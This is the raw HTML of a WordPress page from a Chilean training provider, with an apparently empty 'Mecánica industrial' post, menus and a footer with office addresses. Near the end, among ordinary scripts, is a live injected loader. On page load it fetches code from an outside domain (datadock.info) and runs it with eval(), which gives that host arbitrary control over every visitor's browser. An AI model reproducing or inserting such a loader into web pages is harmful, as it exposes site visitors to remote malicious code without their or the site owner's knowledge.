	<a href="https://www.linkedin.com/company/insecap-capacitacion/" class="social-icon stacked use-hover  social-linkedin" target="_blank" title="linkedin" rel="noopener noreferrer" aria-label="Social Icon"><i class="a-icon-linkedin-in"></i></a><a href="https://www.instagram.com/insecap_capacitacion/" class="social-icon stacked use-hover  social-instagram" target="_blank" title="instagram" rel="noopener noreferrer" aria-label="Social Icon"><i class="a-icon-instagram"></i></a><a href="https://www.facebook.com/share/YBQho3cqYYgUoC3z/?mibextid=LQQJ4d" class="social-icon stacked use-hover  social-facebook" target="_blank" title="facebook" rel="noopener noreferrer" aria-label="Social Icon"><i class="a-icon-facebook"></i></a><a href="https://twitter.com/insecap" class="social-icon stacked use-hover  social-twitter" target="_blank" title="x" rel="noopener noreferrer" aria-label="Social Icon"><i class="a-icon-twitter"></i></a></div>

				</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					<div class=" sticky-content fix-top elementor-section elementor-top-section elementor-element elementor-element-a75891d sticky-content-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default smart-sticky-default" data-sticky-options="{&#039;scrollMode&#039;: false}" data-id="a75891d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-no">
				
								<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d03814c " data-id="d03814c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-bb9136b elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bb9136b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bb9136b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4029"><a href="https://www.insecap.cl/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4030"><a href="https://www.insecap.cl/cursos/" class="elementor-item" tabindex="-1">Cursos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9761"><a href="https://www.insecap.cl/cursos/" class="elementor-sub-item" tabindex="-1">Listado de Cursos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2799"><a href="https://www.insecap.cl/nosotros/" class="elementor-item" tabindex="-1">Nosotros</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9763"><a href="https://www.insecap.cl/nosotros/" class="elementor-sub-item" tabindex="-1">Nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9762"><a href="https://www.insecap.cl/equipo/" class="elementor-sub-item" tabindex="-1">Nuestro Equipo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9759"><a href="https://www.insecap.cl/murosinsecap/" class="elementor-sub-item" tabindex="-1">Equipo Honor y Felicidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.insecap.cl/politica-de-calidad/" class="elementor-sub-item" tabindex="-1">Política de Calidad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800"><a href="https://www.insecap.cl/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9764"><a href="https://www.insecap.cl/relator-trabaja-con-nosotros/" class="elementor-item" tabindex="-1">¿Quieres ser Relator?</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.insecap.cl/relator-trabaja-con-nosotros/" class="elementor-sub-item" tabindex="-1">TRABAJA CON NOSOTROS</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-422eb82 mr-xl-10 pr-xl-8 elementor-widget elementor-widget-udesign_header_site_logo" data-id="422eb82" data-element_type="widget" data-widget_type="udesign_header_site_logo.default">
				<div class="elementor-widget-container">
					
<a href="https://www.insecap.cl/" class="logo" title="Insecap - Capacitación" aria-label="Logo">
	<img fetchpriority="high" width="1920" height="356" src="/wp-content/uploads/2022/05/Logo_Blanco.svg" class="site-logo skip-data-lazy attachment-full size-full" alt="Insecap" decoding="async" /></a>
				</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-105ab3e elementor-hidden-mobile " data-id="105ab3e" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-c89d707 elementor-hidden-tablet elementor-hidden-phone ml-auto mr-auto elementor-widget elementor-widget-udesign_widget_menu" data-id="c89d707" data-element_type="widget" data-widget_type="udesign_widget_menu.default">
				<div class="elementor-widget-container">
					<nav class=" menu-celular-tablet"><ul id="menu-menu-celular-tablet" class="menu  horizontal-menu menu-active-underline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4029"><a href="https://www.insecap.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4030"><a href="#" class="nolink">Cursos</a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9761"><a href="https://www.insecap.cl/cursos/">Listado de Cursos</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2799"><a href="https://www.insecap.cl/nosotros/">Nosotros</a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9763"><a href="https://www.insecap.cl/nosotros/">Nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9762"><a href="https://www.insecap.cl/equipo/">Nuestro Equipo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9759"><a href="https://www.insecap.cl/murosinsecap/">Equipo Honor y Felicidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.insecap.cl/politica-de-calidad/">Política de Calidad</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800"><a href="https://www.insecap.cl/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9764"><a href="#" class="nolink">¿Quieres ser Relator?</a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.insecap.cl/relator-trabaja-con-nosotros/">TRABAJA CON NOSOTROS</a></li>

</ul>
</li>
</ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-3961522 ml-lg-0 ml-auto d-sm-block d-none elementor-widget elementor-widget-udesign_widget_button" data-id="3961522" data-element_type="widget" data-widget_type="udesign_widget_button.default">
				<div class="elementor-widget-container">
					<a class="btn btn-solid btn-md btn-rounded btn-primary btn-icon btn-icon-right" href="https://www.insecap.cl/contacto" ><span >Contáctanos</span><i class="fab fa-whatsapp"></i></a>				</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					</div>
		</div></header><div class="alpha-block" data-block-id="1284">		<div data-elementor-type="wp-post" data-elementor-id="1284" class="elementor elementor-1284" data-elementor-post-type="udesign_template">
						<div class=" elementor-section elementor-top-section elementor-element elementor-element-24cfcba elementor-section-full_width elementor-section-height-default elementor-section-height-default smart-sticky-default" data-lazy="https://www.insecap.cl/wp-content/uploads/2021/11/16.png" data-id="24cfcba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9ddb3f w-100 " data-id="f9ddb3f" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
								</div>
			</div>
					<div class=" elementor-section elementor-top-section elementor-element elementor-element-48f7837 elementor-section-full_width elementor-section-height-default elementor-section-height-default smart-sticky-default" data-lazy="https://www.insecap.cl/wp-content/uploads/2021/11/16.png" data-id="48f7837" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ed8228 w-100 " data-id="6ed8228" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-d81d71e animated-fast elementor-invisible elementor-widget elementor-widget-udesign_widget_breadcrumb" data-id="d81d71e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUpShorter&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="udesign_widget_breadcrumb.default">
				<div class="elementor-widget-container">
					<ul class="breadcrumb"><li><a href="https://www.insecap.cl" aria-label="Breadcrumb">Home</a></li><li class="delimiter">/</li><li><a href="https://www.insecap.cl/news/" aria-label="Breadcrumb">Entradas</a></li><li class="delimiter">/</li><li><a href="https://www.insecap.cl/category/mecanica-industrial/" aria-label="Breadcrumb">Mecánica Industrial</a></li><li class="delimiter">/</li><li>Mecánica industrial</li></ul><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.insecap.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Entradas","@id":"https:\/\/www.insecap.cl\/news\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mec\u00e1nica Industrial","@id":"https:\/\/www.insecap.cl\/category\/mecanica-industrial\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mec\u00e1nica industrial","@id":"https:\/\/www.insecap.cl\/mecanica-industrial\/"}}]}</script>				</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					</div>
		</div>
			
			<main id="main" class="main">

<div class="page-content">
	<div class="container"><div class="main-content-wrap"><div class="main-content">
	<div class="post-single-wrap">

		
		<article class="post-4163 post type-post status-publish format-standard has-post-thumbnail hentry category-mecanica-industrial post-single">
			<h2 class="post-title page-title">
	Mecánica industrial</h2>
<div class="post-content">
	
<p class="mb-5"></p>



<p></p>
	</div>
			<div class="post-links">
							</div>
		</article>

			</div>
	</div></div></div></div>

			</main>

			
							<footer class="footer custom-footer footer-537" id="footer">
						<div class="alpha-block" data-block-id="537">		<div data-elementor-type="wp-post" data-elementor-id="537" class="elementor elementor-537" data-elementor-post-type="udesign_template">
						<section class=" elementor-section elementor-top-section elementor-element elementor-element-c4fa734 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default smart-sticky-default" data-lazy="https://www.insecap.cl/wp-content/uploads/2022/05/fondo-blanco.png" data-id="c4fa734" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container container-fluid elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3683395 " data-id="3683395" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-520adf4 elementor-view-default elementor-widget elementor-widget-icon" data-id="520adf4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-Elementos-web-8"></i>			</div>
		</div>
						</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-37ace18 elementor-section-boxed elementor-section-height-default elementor-section-height-default smart-sticky-default" data-id="37ace18" data-element_type="section">
								<div class="elementor-container container-fluid elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd8c9f9 elementor-invisible " data-id="cd8c9f9" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeftShorter&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-128089d elementor-widget elementor-widget-heading" data-id="128089d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contacto
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6aaf176 elementor-widget elementor-widget-heading" data-id="6aaf176" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Solicite su capacitación</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b4ba713 elementor-widget elementor-widget-spacer" data-id="b4ba713" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fead57 elementor-widget elementor-widget-heading" data-id="4fead57" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">¿Alguna duda o consulta? ¿Desea una cotización?
Le invitamos a llenar este formulario para que uno de nuestros líderes Comerciales se contacte con usted lo más pronto posible.</p>				</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2b4c63f elementor-invisible " data-id="2b4c63f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRightShorter&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-9126c89 elementor-widget elementor-widget-html" data-id="9126c89" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <style>
    /* Opcional: Ajusta el estilo, hazlo responsivo, etc. */
    .iframe-container {
      width: 100%;
      max-width: 100%; /* Ajusta al ancho deseado */
      margin: 0 auto;
    }
    iframe {
      width: 100%;
      height: 800px; /* Ajusta la altura según necesites */
      border: none;  /* Quita el marco si no quieres bordes */
    }
  </style>
</head>
<body>
  <div class="iframe-container">
    <iframe 
      src="https://tms.insecap.cl/Contacto/Contactar"
      scrolling="auto">
    </iframe>
  </div>

</body>
</html>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-1cfd886 elementor-view-default elementor-widget elementor-widget-icon" data-id="1cfd886" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-Elementos-web-9"></i>			</div>
		</div>
						</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class=" elementor-section elementor-top-section elementor-element elementor-element-054e861 custom-footer-top elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default smart-sticky-default" style="background-color:#f4f4f4;" data-lazy="/wp-content/uploads/2025/10/blu.webp" data-id="054e861" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container container-fluid elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f138dd1 mb-md-6 " data-id="f138dd1" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-d015053 elementor-widget elementor-widget-image" data-id="d015053" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1920" height="356" src="/wp-content/uploads/alpha_placeholders/100x18.jpg" data-lazy="/wp-content/uploads/2022/05/Logo_Blanco.svg" class="d-lazyload attachment-large size-large wp-image-3152" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-a76b96d elementor-widget elementor-widget-spacer" data-id="a76b96d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-50e1e14 elementor-widget elementor-widget-udesign_widget_share" data-id="50e1e14" data-element_type="widget" data-widget_type="udesign_widget_share.default">
				<div class="elementor-widget-container">
					
<div class="social-icons">
	<a href="https://www.instagram.com/insecapcapacitacion/" class="social-icon framed use-hover  social-instagram" target="_blank" title="instagram" rel="noopener noreferrer" aria-label="Social Icon"><i class="a-icon-instagram"></i></a><a href="https://www.facebook.com/share/YBQho3cqYYgUoC3z/?mibextid=LQQJ4d" class="social-icon framed use-hover  social-facebook" target="_blank" title="facebook" rel="noopener noreferrer" aria-label="Social Icon"><i class="a-icon-facebook"></i></a></div>

				</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4dd6462 mb-6 " data-id="4dd6462" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-d48ea69 elementor-widget elementor-widget-heading" data-id="d48ea69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mantente en Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-675b0b5 elementor-widget elementor-widget-text-editor" data-id="675b0b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Sede Calama<br /></strong>La Cascada 1513</p><p><strong>Teléfono<br /></strong>+55 2 926431</p>								</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4e2eb1f " data-id="4e2eb1f" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-10666d3 elementor-widget elementor-widget-text-editor" data-id="10666d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Sede Santiago<br></strong>Valenzuela Castilloa 1063. Providencia</p>								</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c3a839e mb-6 " data-id="c3a839e" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-1527fe1 elementor-widget elementor-widget-text-editor" data-id="1527fe1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Sede Antofagasta<br /></strong>Copiapó 956, Antofagasta.</p><p><strong>Teléfono<br /></strong>+55 2 948575</p>								</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-04a0830 mb-6 " data-id="04a0830" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-d2f90bf elementor-widget elementor-widget-heading" data-id="d2f90bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mapa Web</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56a4611 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56a4611" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.insecap.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.insecap.cl/cursos">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Cursos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.insecap.cl/nosotros">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.insecap.cl/contacto">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					<div class=" elementor-section elementor-top-section elementor-element elementor-element-cd4aea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default smart-sticky-default" data-id="cd4aea1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container elementor-column-gap-no">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b70898 " data-id="0b70898" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-f1383de elementor-widget elementor-widget-heading" data-id="f1383de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Insecap 2025. Todos los derechos reservados.</div>				</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					</div>
		</div>					</footer>
					
		</div>

					<div class="cookies-popup">
				<div class="cookies-popup-inner d-flex align-items-center">
					<div class="cookies-info">
						Al navegar en nuestro sitio estas aceptando nuestras <a href="https://d-themes.com/wordpress/udesign/dummy/privacy-policy/">politicas de privacidad</a>.					</div>
					<a href="#" rel="nofollow noopener" class="btn btn-sm accept-cookie-btn">Acepto</a>
					<a href="#" class="btn close-cookie-btn decline-cookie-btn btn-close" aria-label="Close Cookie Consent" role="button"><i class="a-icon-times-solid"></i></a>
				</div>
			</div>
			
					<a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button">
				<i class="a-icon-long-arrow-up"></i>
				<svg  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 70 70" enable-background="new 0 0 70 70" xml:space="preserve">
					<circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34"/>
				</svg>
			</a>
		
					<div class="mobile-menu-wrapper">
				<div class="mobile-menu-overlay"></div>
				<div class="mobile-menu-container" style="height: 100vh;">
					<!-- Need to ajax load mobile menus -->
				</div>
				<a class="mobile-menu-close" href="#"><i class="close-icon"></i></a>
			</div>
		
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/udesign-child/*","/wp-content/themes/u-design/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MPJBBMF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<style>
			@media (max-width: 991px) {
				div.title-lg-center .title {
					margin-left: auto;
					margin-right: auto;
					text-align: center;
				}
				div.title-lg-left .title {
					margin-right: auto;
					margin-left: 0;
					text-align: left;
				}
				div.title-lg-right .title {
					margin-left: auto;
					margin-right: 0;
					text-align: right;
				}
			}
			@media (max-width: 767px) {
				div.title-md-center .title {
					margin-left: auto;
					margin-right: auto;
					text-align: center;
				}
				div.title-md-left .title {
					margin-right: auto;
					text-align: left;
					margin-left: 0;
				}
				div.title-md-right .title {
					margin-left: auto;
					margin-right: 0;
					text-align: right;
				}
			}
		</style>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="/wp-content/plugins/u-design-core/framework/addons/lazyload-images/lazyload.min.js?ver=4.14.3" id="alpha-lazyload-js"></script>
<script src="//www.insecap.cl/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script src="//www.insecap.cl/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script id="alpha-framework-js-extra">
var alpha_vars = {"theme":"udesign","theme_icon_prefix":"a","alpha_gap":"15px","home_url":"https://www.insecap.cl/","ajax_url":"https://www.insecap.cl/wp-admin/admin-ajax.php","nonce":"b9002e7ca6","lazyload":"1","container":"1290","assets_url":"/wp-content/themes/u-design/assets","texts":{"loading":"Loading...","loadmore_error":"Loading failed","popup_error":"The content could not be loaded."},"resource_split_tasks":"1","resource_after_load":"1","alpha_cache_key":"alpha_cache_91639198b56c39fb7cea11196da6efce","lazyload_menu":"","countdown":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels_short":["Years","Months","Weeks","Days","Hrs","Mins","Secs"],"label1":["Year","Month","Week","Day","Hour","Minute","Second"],"label1_short":["Year","Month","Week","Day","Hour","Min","Sec"]},"placeholder_img":"/wp-content/themes/u-design/assets/images/placeholders/post-placeholder.jpg","placeholder_alt":"UDesign Placeholder","placeholder_width":"730","placeholder_height":"570","cookie_version":"1"};
//# sourceURL=alpha-framework-js-extra
</script>
<script src="/wp-content/themes/u-design/framework/assets/js/framework.min.js?ver=4.1.0" id="alpha-framework-js"></script>
<script async="async" src="/wp-content/themes/u-design/framework/assets/js/framework-async.min.js?ver=4.1.0" id="alpha-framework-async-js"></script>
<script async="async" src="/wp-content/themes/u-design/assets/js/theme.min.js?ver=4.1.0" id="alpha-theme-js"></script>
<script src="/wp-content/plugins/u-design-core/framework/addons/gdpr/gdpr.min.js?ver=4.14.3" id="alpha-gdpr-js"></script>
<script src="https://www.insecap.cl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="/wp-content/themes/u-design/assets/vendor/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="alpha-magnific-popup-js"></script>
<script src="/wp-content/themes/u-design/assets/vendor/jquery.transit/transit.min.js?ver=0.9.9" id="jquery-transit-js"></script>
<script src="/wp-content/plugins/u-design-core/inc/addons/post-like/post-like.min.js?ver=4.14.3" id="alpha-post-like-js"></script>
<script src="/wp-content/plugins/u-design-core/inc/addons/comments-pagination/comments-pagination.min.js?ver=4.14.3" id="alpha-comments-pagination-js"></script>
<script src="/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.insecap.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
